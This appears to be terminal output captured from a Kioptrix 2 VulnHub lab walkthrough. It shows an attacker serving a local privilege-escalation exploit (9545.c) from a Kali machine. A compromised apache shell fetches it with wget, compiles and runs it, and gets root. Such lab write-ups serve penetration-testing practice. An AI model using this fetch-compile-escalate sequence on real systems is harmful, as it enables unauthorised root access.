 root@kali:~/vulnhub/kioptrix2# vi 9545.c
root@kali:~/vulnhub/kioptrix2# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
File Actions Edit View Help
bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.56.157:8000/9545.c
--11:19:18-- http://192.168.56.157:8000/9545.c
=> `9545.c'
Connecting to 192.168.56.157:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,409 (9.2K) [text/plain]
0K ......... 100% 19.38 MB/s
11:19:18 (19.38 MB/s) - `9545.c' saved [9409/9409]
bash-3.00$ gcc 9545.c -o 9545
bash-3.00$ ./9545
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# whoami
root
sh-3.00#